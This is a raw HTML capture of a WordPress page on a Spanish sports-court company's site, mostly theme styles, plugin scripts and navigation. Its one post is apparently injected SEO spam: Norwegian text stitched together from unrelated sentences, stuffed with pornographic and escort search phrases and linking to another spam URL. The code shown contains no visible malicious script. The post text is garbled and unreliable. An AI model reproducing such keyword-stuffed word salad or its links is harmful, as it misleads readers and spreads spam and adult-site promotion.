!important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","current_lang":"es","security":"0be5101b1c","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/8300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=8300' />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-8300 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8300 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-8300" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Mature live real sensual massage sexnoveller norsk escorte narvik</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Free soft porn erotikk historier</h3>
<p>Akkurat det samme som får livet til å gå rundt for oss alle. Tror ikke diferansen ville være så stor da, og hastigheten på det å finne frem, vil være på samme måte som om du er lokalkjent eller ikke. Statholder Trolle lod strax Høieste Rets Dom trykke, tillige med Processens Historie, og iilede saaledes dermed, at det den 6. Stille retreat er en måte å kunne trekke seg tilbake fra hverdagen og finne ro og styrke. Eskedesignet prøver etter beste evne å støtte opp under temaet, og viser et lommeur og ”big ben” på esken. (?) Publisert 15. september 2017 <a href="https://anlactan.com/sex-med-eldre-kvinner-triana-iglesias-sex-video-escort-guide-cz-sexy-norske-jenter/">Sexy jenter sex med eldre kvinner</a> mer » Ryan tar en ny sesong i Valdres Publisert 12. september 2017 Les mer » &#8211; En deilig, men noget ufortjent seier! Salgsteamet vårt består av rutinerte selgere som gjør en god innsats for å lykkes sammen. Til slutt vil jeg takke Ann-Helen og Morten for deres gjestfrihet, hjelp og støtte under oppholdet. Dette gjelder både flybilletter som er kjøpt særskilt og flybilletter som er kjøpt som en del av en pakkereise. Ved deltakelse i råd og utvalg må det avklares nærmere hva som er permisjon fra tjenesten, og hva som er en del av tjenesten i det enkelte tilfellet. Ting og tang og bilder fra fjæra. Har du noengang lurt på nøyaktig hvor gammel du er? Eventuelle spørsmål om gavekortet kan rettes til senterkontoret på tlf: 67 13 00 18 eller vår leverandør; Kilde: universitetsforlaget.no Les mer 05.03.19 &#8211; tillitsnivået i norsk næringsliv er svært høyt Ni av ti har tillit til sine samarbeidspartnere, kunder og leverandører. Det er nå, når jeg er tilbake i Norge at jeg kan gjøre en forskjell. Dette er en glimrende anledning til å ta med dine kollegaer, familie eller venner på en annerledes og morsom fest! (3) Kneskaden har gitt A et varig mén som i juli 2002 ble anslått til en medisinsk invaliditet på 15 prosent. Deretter lytter vi til dine utfordringer. Juni 2018 5 2018-07-22T03:29:39-02:00 Gøran Andersen, Fredag 22. MJL støtter et arbeid blant rusmisbrukere i British Columbia, Canada. Kvoten for denne perioden ble på 60 elg og 12 hjort. Torsdag 5. september kl 13:00 avsluttes innkrevingen av bompenger i Halsnøysambandet. Skaftet er i masurbjørk og store flotte beslag i nikkelsølv. Faktumet at heile 63 prosent ikkje veit kva promillegrensa er, er jo ganske skremmende, seier Kristoffersen. Med andre ord er vi genuint opptatt av at våre dyktige elektrikere leverer tjenester som kundene våre blir fornøyde med. Dette gjør vi ved å tilby skreddersydde løsninger norsk sex blogg dogging videos er riktige for kunden, og levere god kvalitet og service på tjenestene vi tilbyr. Dessuten vil du vite at hun er en sann venninne som forteller deg det som det er og blottstiller seg for deg på den måten. Havøysund kirke, Måsøy Havøysund kirke, Måsøy ligger i Måsøy sokn i Hammerfest prosti. LES OGSÅ: Deilig brødpudding med blåbær, vanilje og kokos! Vi har stor kapasitet for lagring både ute og inne, for privat og bedrift. Vindusviskerne norwegian girls xxx sukker dating designet med en form som forhindrer at de løfter videos porno gratis pornovideoer på grunn av vindmotstand når du kjører i høye hastigheter. I løype 12 km; etter ca 2 km og 7 km. Då IPCC i frekke filmer erotiske drømmer 2013 la fram sin AR5 om klimaet samstundes med at fotballtrenar Drillo vart kasta på ufint vis, var AR5 i mediafokus i mindre enn ei veke, Drillo i meir enn en månad. Wessel Park vil bli liggende kun 1 minutt gange fra togstasjonen i Vestby sentrum. 19.00. Avreise etter turen for de som skal være 6 dager. Vi har også en post på vår facebookside double penetration escorte sider kan deles der inne: Hun ligger også utepå Dyrebar: Relatert Navigation Nye tips i savnet-saken – Champis → Legg igjen en kommentar Kommentar Navn * E-post * Nettsted Lagre mitt sexnoveller norsk escorte narvik e-post og nettside i 